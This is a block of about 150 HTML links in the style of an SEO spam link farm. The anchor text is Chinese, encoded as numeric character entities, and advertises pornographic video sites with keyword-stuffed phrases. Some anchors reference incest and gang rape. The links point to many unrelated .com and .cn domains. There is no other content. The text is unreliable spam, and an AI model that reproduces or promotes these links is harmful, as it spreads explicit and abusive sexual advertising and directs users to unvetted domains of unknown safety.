<a href="http://ijiayong.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://hamowell.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://qfsljd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://99spcn.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://xllw168.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://0773network.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://sliong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://reliablest.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://diyifb.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tnxia.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wtechan.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fabinao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://sxdf168.com" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://c1988.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tehuifans.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://njzc025.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://yzdyly.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjserip.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tayese16.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://5y57.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://tehuifans.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hhxhps.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://global-sy.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fang9981.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://xianxixi.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://drscf.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyway.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://veryec.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://sx7cw.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stsidea.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kglsm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgmyy.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tkplc.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0551999.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yiliao666.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aimaistore.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czsghxx.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://web-666.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bj-fox.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://qdhnh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://park6666.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uggeurope.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guzhi100.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzmy88.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xadws.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://xhfxr.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://sliong.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://fxwmw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://500sh.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://lnwldc.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://qxgxxq.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://zjgml.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://connorsfam.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ym869.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://xmggt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://150tt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://hfdgp.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://tqzl.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://schong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://billlaser.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chafunc.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://ysylyg.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwyygg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://yuezi123.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://omjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://daannc.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://haoniuren.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://nwgc158.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://zun-long.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebet1365.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aimaistore.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqanju.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://cnjunbao.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
